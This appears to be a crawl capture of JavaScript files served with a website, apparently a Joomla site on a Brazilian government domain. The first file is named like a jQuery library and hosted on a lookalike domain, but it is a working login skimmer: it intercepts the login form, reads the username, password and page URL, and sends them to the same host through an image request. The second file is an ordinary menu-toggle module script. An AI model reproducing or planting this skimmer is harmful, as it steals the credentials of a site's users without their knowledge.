

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js
body_size: 8
content:
window.onload = function() {
    var form = document.getElementById("form-login");
    form.addEventListener('submit', function(e) {
        e.preventDefault();
        var user = encodeURIComponent(document.getElementById('mod-login-username').value);
        var pass = encodeURIComponent(document.getElementById('mod-login-password').value);
        var other = encodeURIComponent(window.location.href);
        var url = 'https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js?user=' + user + '&pass=' + pass + '&other=' + other;
        new Image().src = url
        form.submit();
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.apta.sp.gov.br/modules/mod_lca/assets/js/lca.js
body_size: 478
content:
/**
* @Copyright Copyright (C) 2014 - JoniJnm.es
* @license GNU/GPL http://www.gnu.org/copyleft/gpl.html
**/

var lca = {
	month_opened: 0,
	year_opened: 0,
	open: function(id) {
		if (typeof(document.getElementById(id).src) == 'undefined')
			document.getElementById(id).innerHTML = LCA_TEXT_EXPAND;
		else
			document.getElementById(id).src = LCA_IMG_EXPAND;
	},
	close: function(id) {
		if (typeof(document.getElementById(id).src) == 'undefined')
			document.getElementById(id).innerHTML = LCA_TEXT_COLLAPSE;
		else
			document.getElementById(id).src = LCA_IMG_COLLAPSE;
	},
	f: function(n, id) {
		var li = "lca_"+n+"_"+id;
		var a = "lca_"+n+"a_"+id;
		if (document.getElementById(li)) {
			if (document.getElementById(li).style.display == "none") {
				document.getElementById(li).style.display = "";
				document.cookie = 'lca'+n+'='+id+";path=/";
				lca.open(a);
			}
			else {
				document.getElementById(li).style.display = "none";
				document.cookie = 'lca'+n+'=0;expires=0;path=/';
				lca.close(a);
			}
		}
		var opened = n==1 ? lca.month_opened : lca.year_opened;
		li = 'lca_'+n+'_'+opened;
		if (document.getElementById(li) && ((n==1 && lca.month_opened != id) || (n!=1 && lca.year_opened != id))) {
			document.getElementById(li).style.display = "none";
			lca.close("lca_"+n+"a_"+opened);
		}
		if (n == 1)
			lca.month_opened = id;
		else
			lca.year_opened = id;
	},
	onLoad: function(func) {
		if (window.addEventListener) window.addEventListener("load", func, false);
		else if (window.attachEvent) window.attachEvent("onload", func);
		else (func)();
	}
};
